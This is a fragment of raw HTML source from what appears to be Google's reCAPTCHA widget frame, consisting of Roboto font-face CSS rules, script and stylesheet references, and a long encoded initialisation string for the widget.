  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="0LUKmXpiQRAq5Fap9k4oHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="0LUKmXpiQRAq5Fap9k4oHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0LUKmXpiQRAq5Fap9k4oHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCik9uwrsDO8OzTRkaeBYqeMKEw5vDlcOfwoTCisOqw4FxwoRSbzHDpMKTWkvCjz5Jwr97fcKzwrbCj8KLw6PDjsOsw4AOwr8fw7nDvsKhN8KswqjDj0xqdFTCnsOOw4ZYw4k2wrEOwq/CuBkCXhRJAFxDdcO8EcOIWMKNwpvCv8K6Q8OCw5hOwrFnw70IHBvCuig0TwvCtxLCrcKDw7LCsm1HbMOpw7nCm8KaVcO3w6XCn194w7DCp0QZw4xHL8K5BUjCrWVGc8OoPsKZDsKKw60/[base64]/CqsKQw5jDig3DqsKHw4zCqTBaw4Z0UMOWBD1QcsOIV8Osw7/CrS/[base64]/DnMO/w57DkcKfw47Ci8OhAcKYRQLCtFDDhcOPwqLCp8O1w6/CsMKXA8OGw5M3Xld/NVDDi8OTKcOAwo1Yw6YKw6rDtsKOw6c2wrTDmcKVdMO+w4Bhw5ctC8OwdzTCu3/Co1VXw6TCgMKDDCvCunsJPknCocKKYsOuwr1Ew6PDncOjOiRzM8OZNnBGVsOsZkbDoixgw5HCs2dJwo7CihvCigQFwrQwwqvDpcO2wofClBMufsO0QcKbUSNFUjbDkA7ChMKlwrHDpD1mw5LDk8K8D8KrKcOGf8KnwqnCj0DDrMOaw49Tw4F3wpnCkx/CvjMWBcOww7fCssKiwpUbRsOdwrjCucOKDQvDoTzDtTzDkW4PaEfDp8O/[base64]/[base64]/DignCj0HDmMOYwozDkMO9w7LClQxuGQg2SMKewrHCiyNswqd2PjHDtDPDk8Otwq3CkATCiV7CicOMw6DDqsK3w6fDvXQPecOeZMKOTB7Dpg3DvUrDpMOGWgzCkgBLwrplw5/Co8KTVFNBw7o1w6rChXjDg1TDvk3Dm8OpRgzCi1ErHGsfw6tCw77CosOtLwBhwp0hLXx5bF8ZQjDDrMKiw6zCqhTDihZSPx4ew7TDm2vDq17CtMK5HwXDk8KUeF/CgsKeN2INH2tGHCQ/MljDiWp3wr5BwqpVD8OqWMObwqDDthdAEcOGXXnCn8KBwojCvsObwo7DnsKzw73DjB/Dr8KNNcKawo5kw4DChWHDtA7DqxQqwolSQ8OVLXXChsKFw7xQQcKDJVnCmCFJw6LDjcOuZcK1wo5EA8OmwrZ3JcOfwqsSO8KGG8ONZCNhwqrDjCLDo8Osc8Kww7HCgMOkwoFNw6nCpm/CncOAw4/Cgn7DnsKSwqktw6jDtRRVw4B/Gj7Dn8K2wq3DpQ8yY8OoZsKNKlxYO0DDqcK1w7zCh8KuwpBSwpPDh8O2cSIQwoTCkWbCnsKiwoclVcKCwrjDrMOBBVjDtMOAbV/[base64]/DqMKkI8ODw4EhbwxpZsKpbHnCiF/ClRnDocKFVkECwrR7w5gtw73Cpztpw5PClsKewqs9JMOrwpnDujgAwr5AZGjCokELw7NmGDlUcRbDjQptAmkVw6JYw61kw5/[base64]/[base64]/wpwOw73Dl8O2wrYqNyl6wpNwOcOqwq7Cg39OSAFSw4RFCWjCkMK8wpoAwowwworDscKSw5gswphhwrjDsMKcw53CllfDhcKJXQNAWVVPwph+wrs1eMOzw7fCkVMKNk/[base64]/JcO7w4vClsO4RGdNMMKVwrwDwqIYNMOtw5QFwpJoT8Ohwp4Fwo0/UMOcwoM+woDDtCLCqwXCs8Khw5REwqLDtxjCiWRecMOpw4JIwpjDs8Kvw7LCqzvDrsKqw6F9GBzCk8ObwqfCilLDiMKnwozDhRjCq8KGe8OyXDI2AQHDsBjCtMKTK8KCPsOCemRDdAxiw681w73CoMKqMMOuDcKDw4RgcDlpwqFeLzPDqiRcTWDCkmbCqMO4w5/CtsOIwoRtd3jDvcKxwrLDtUkOwo8AIMK4w6DDviHCgAFOGcOSwqUEYwp3WsOML8OGJQ7DolDCpj4Ywo/CiX5uwpbDkSJbwobClyoiCD07DCHClMKGPABuLsKKZzo8wqB+FAQiaFBfEV8ew4/DtsKkw4DDgSzDvhhHwrkgw5rCh1XCu8KBw4YDGSI4Y8ObwoHDoH92w5HCl8KlSE3DqsOSGcKEwo8DwpTCpkZdVzkCfVzCm2BxFMO1wq8Yw7BQwqB5wqjCvsOrw4FyWH8/M8KCw4prX8KFV8OBIwTDmksfw5/CsUfDhMK/VFzCosO/wpDDtgckwozCqMK1acOQwpvDoFA+IgPChMKow6PDoMKtAgJEOzU2bMKiwofCrsKiwqDCrFfDuQvDn8KZw4TDoG9qRMKSfsO5YElKVsO4wr8Nwp0RVHzDvMOEa2JVM8Kawo/CkQJpw5JoDl8LR1TCkTjCjcKhw47Cs8OqAynDvcKbw43DmMKWNC0ADQPCtMKaVR3DsVgvwrgAw7QAJyrDncKfw64IOkhnGcKsw7tJFcKVw493NTZkAy7Du28rXsOjwo5gwpPCg2rCjMOBwoNNEMK/fVZBI1wIwrvDosOdesKOw5bDjBV+Z0zDmEUuwp83w7HCoSVqFA1xwqPCsCVYW34iAsKiJsORw68Xw7bDgj7DoG5mw7HDpxF0w5LCqAFHO8OpwpcBw73CnMOuwp/CpMKEH8Ocw7HDvUElw45Qw5NCAMKgNMKfwrw8TsOLw5o2wpcfTsO1w7EkST3DvcKNwppgwoZhScK8DcKLw6nCssO7GgtTSD/DqTPCpCzDisKcWMO8wqDCs8O0MjcpRz/CkBoIJyRUKcKFwpEQwo8mR0NAIsOQwq8rXsOxwrNmQ8K1woEhwqrChR/DoVlJBcKew5HCpsO6w7TDj8Oaw4zDlMKHw4DCucKSw6dyw6hQU8OVTsKqwpNBw77Cv15nNXZKGMOQKGFwOMKVaQPCsRV+bnkHwq/[base64]/CqwEjwpcgw5bDmcOMAsKEw4TCsMK+dsOXHBxfw4UawqFBwq/CizHDq8KmdCo4w6DDr8Kcexgvw7XCjMOgw74kwqTDgMObw6fDuHl7fgjClAcuwrzDhcOjPTfCtMOQFMKKHcO+wr/[base64]/DgcOReDo0WMKLw4fCnlsFblpZwo/[base64]/[base64]/[base64]/[base64]/w6HChV9jP1nCnywPecO5EsKPSzTDrMObQMK2wr8zwpzDrxPDiilZJiB6Kn7Dm8O3EErDvcKdAcKfGztFLMK9w7dvQMKcw5Ftw5XCpTbCisKxaF/CnjDCtXbDpMK1w4VbT8KNwr3Dk8OLNcOSw7HDpsORwrFWwoPCpMOZHBAkw6rDplYwXSTChMOrOMOzKSAGYsOaDMKwYkAqw5kvLyfCjzPDmVXCm8KjOsOUEMK7w4B/exFtwqxpDcOtLhRiD23CmsOsw7B0H2B4w7ocw6XDlGDDm8OUw57CpxEiFEo5dmxIw4IwwqkGw55cD8KMXMOuX8KZZXw+bwnCv3Y7esOKSU81wqXCklZxwqTDhhXDqUTDqsOPwrHCuMOAZ8KVY8KTaWzDgmPDpsOow5DDmcOhGw/CvcOQUsKVwoDDrQfDhMKQYMKTKG5dbQI7J8KnwqvClkLCv8KCDMOhwp3CoRvDjcOSwr47wpt2w7IXPMORCSPDtsOzw7LCjsOcwqpGw4gkGTHCglE9eMOlw4PCvzPDgsOre8OeS8KTw5taw7nDn1HClggCSMKZQMOHEG1aNMKJVMO/wrIXCMOTcDjDqsK5w5LDpMK8QEvDhkUqYcKAA1nDvcORw6sBw7N/[base64]/DisKHworCjVVhw6zChcKfY8ODJsKbw5bDmcOicsO1UA8cTCrDrUcpw7Q8w5vCnlPDoWjDqsOQw7nDihXDg8OqTwTDskliwq0uNcORLGvDpl3CmS9wF8O6JGXCtA1Mw7HCkBs2woPCoBXCpHUxwop1fkc+wrVGw7txYBPCtVxGdcObw7QQwrDDuMKOCcO8ZcOTw4/DmsOZADBOw6HDq8KEw5dtw4fCk2DDnMKqw5t3w492wo7Dp8O9w4sUdBPCnSB9woMYw4nDt8OfwpgLOXlTwpVsw7DDvgfCtMO4w5k/wohowoQsaMOUwpPCnEtzwqMTYX81w6jDjE/CjSJ1w7kiw7rCtQDCnkfDh8KPw7tDNsOcw5jCvBE0GcO/w7IRw5tGX8K1esKvw7puQwEpwo4NwrFeHwF6wo0vw49swrcpw4EQJQQKYxVBwpMnPgpCGsO4SGHDoQYKH0l7wqpaQsK+UX3DiFbDp1VQLDTDhsKww7Y9M3LCtA/[base64]/CmcO0ezzCvVoTJcK0YHHCg8Ozw703ccKfw7dCO8KBHcKrwqjDucK/w7PCs8O/[base64]/XsKtcRM5cBxyZzjDrwfDn8KkJcONwrVyMyYjKsO0wrXDsDzDuFlNWsKfw7PCk8O/w5fDksKLEsOOw7jDgQfDo8ONwobDoFgPB8OiwqRNwp4xwoFxwrwOwpZOw556Xlo+EsOVXsKlwqtidMK/[base64]/NMK3wqF7woZEOsO0w5JmTmfCvsO2w7FsTcKBTw/CrcOfCC0ue34CQGjCmmh+L2TDsMKeC30vRMOHSMKKw4/[base64]/w4FBJ8KYw7TCn8KjKSM5wpoOd8KwYMK6wq8WaQHChXAPwq3DisKeQyktbW/CrsONA8OdwoHDvcKBFcKnw4MkGcOiVxzDlXjDnMORYMOew53CpMKkwppuXgE8w6JoXxvDoMOWw7lODSjDoBfCncOnwq9aXikjw6zCoR0OwoM9dnTDgsKWw6fCmnMSw4FzwoPDvxXDoxA9w6XDoz3Dr8Kgw5AiT8KIwo/DjE/CnkHDpsO9wqZucR4EwoIowoEoX8OgKsOswrzClCTCjljCvMKGDgp3bcKzwoTChcO8wrLDh8KcOD40RBrDhw/DisK4T1MrfcKHVcOWw7DDpsOeF8Kww7UDSsKywr59P8KUw5vDjUMlw4rDnsKlEMKjw7MNw5Mnw4vCkcKST8KxwpUdwo7DmMOQVGHDhhEvw4LChcKBVCnCpQLCo8OEZsOPPSzDqsKXdsOTLjAIw6ocMcKmMVt/woVVWx4Fw4Q0woJLLcOUBcKUw4RPQUnCqWzCvhxHwpnDp8K2w5xpfsKUw7XCtAHDtgvDnnheNsKsw4LCvQXCl8OMJsOjE8KGw6wbwowLIH5xHlPDtsOfSSvDpMOqw5HDmcOvPml0esKfw59Yw5TClkUGVAtMw6dpw5EuempoKcKgw7F3ZG/ClE3CsiA7wrvDosO1w601w5HDnhBuw7jCpsK/[base64]/CrScBw5/CjsKlQ8OmKDPDscKnwr1dQgvCjsK0Tmxmw7YtdsOCw7ILw43CgFnDlwTCmEXDscOrOcKjwqDDrz/DssK+wo/DkVhZAcKaKMKPw6zDs2nCqsKKScKbw6PCj